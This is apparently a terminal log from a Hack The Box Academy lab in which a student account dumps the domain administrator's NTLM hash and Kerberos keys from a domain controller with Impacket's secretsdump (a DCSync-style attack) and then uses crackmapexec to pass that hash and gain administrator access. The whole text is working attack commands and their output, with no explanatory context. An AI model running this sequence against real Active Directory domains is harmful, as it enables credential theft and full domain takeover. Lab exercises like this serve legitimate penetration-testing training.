 ┌─[✗]─[htb-student@ea-attack01]─[~/Desktop]
└──╼ $secretsdump.py -just-dc-user INLANEFREIGHT/administrator -k -no-pass ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL
Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
inlanefreight.local\administrator:500:aad3b435b51404eeaad3b435b51404ee:88ad09182de639ccc6579eb0849751cf:::
[*] Kerberos keys grabbed
inlanefreight.local\administrator:aes256-cts-hmac-sha1-96:de0aa78a8b9d622d3495315709ac3cb826d97a318ff4fe597da72905015e27b6
inlanefreight.local\administrator:aes128-cts-hmac-sha1-96:95c30f88301f9fe14ef5a8103b32eb25
inlanefreight.local\administrator:des-cbc-md5:70add6e02f70321f
[*] Cleaning up...
┌─[htb-student@ea-attack01]─[~/Desktop]
└──╼ $crackmapexec smb 172.16.5.5 -u administrator -H 88ad09182de639ccc6579eb0849751cf
SMB 172.16.5.5 445 ACADEMY-EA-DC01 [*] Windows 10.0 Build 17763 x64 (name:ACADEMY-EA-DC01) (domain:INLANEFREIGHT.LOCAL) (signing:True) (SMBv1:False)
SMB 172.16.5.5 445 ACADEMY-EA-DC01 [+] INLANEFREIGHT.LOCAL\administrator 88ad09182de639ccc6579eb0849751cf (Pwn3d!)
┌─[htb-student@ea-attack01]─[~/Desktop]